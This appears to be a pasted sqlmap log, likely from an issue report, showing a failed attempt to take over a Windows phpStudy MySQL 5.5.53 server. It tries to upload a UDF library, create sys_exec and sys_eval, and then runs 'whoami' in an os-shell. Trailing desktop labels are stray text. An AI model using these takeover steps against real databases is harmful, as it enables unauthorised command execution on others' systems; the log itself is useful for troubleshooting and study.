 > 2
[22:50:52] [INFO] checking if UDF 'sys_exec' already exist
[22:50:52] [INFO] checking if UDF 'sys_eval' already exist
[22:50:52] [INFO] detecting back-end DBMS version from its banner
[22:50:52] [INFO] resumed: [['5.5.53']]...
[22:50:52] [INFO] retrieving MySQL plugin directory absolute path
[22:50:52] [INFO] resumed: [['C:\\phpStudy\\PHPTutorial\\MySQL\\lib\\plugin\\']]...
[22:50:52] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (1051, "Unknown table 'sqlmapfile'")
[22:50:52] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (1290, 'The MySQL server is running with the --secure-file-priv option so it cannot execute this statement')
[22:50:52] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination path)
[22:50:52] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (1051, "Unknown table 'sqlmapfilehex'")
[22:50:52] [ERROR] there has been a problem uploading the shared library, it looks like the binary file has not been written on the database underlying file system
do you want to proceed anyway? Beware that the operating system takeover will fail [y/N] y
[22:50:58] [INFO] creating UDF 'sys_exec' from the binary UDF file
[22:50:58] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (1305, 'FUNCTION mysql.sys_exec does not exist')
[22:50:59] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (1126, "Can't open shared library 'libscsny.dll' (errno: 126 )")
[22:50:59] [INFO] creating UDF 'sys_eval' from the binary UDF file
[22:50:59] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (1305, 'FUNCTION mysql.sys_eval does not exist')
[22:50:59] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (1126, "Can't open shared library 'libscsny.dll' (errno: 126 )")
[22:50:59] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (1051, "Unknown table 'sqlmapoutput'")
[22:50:59] [INFO] going to use injected user-defined functions 'sys_eval' and 'sys_exec' for operating system command execution
[22:50:59] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[22:51:12] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (1305, 'FUNCTION mysql.sys_eval does not exist')
No output
os-shell> whoami
主文件夹
marshalsec
网络浏览器
burpsuite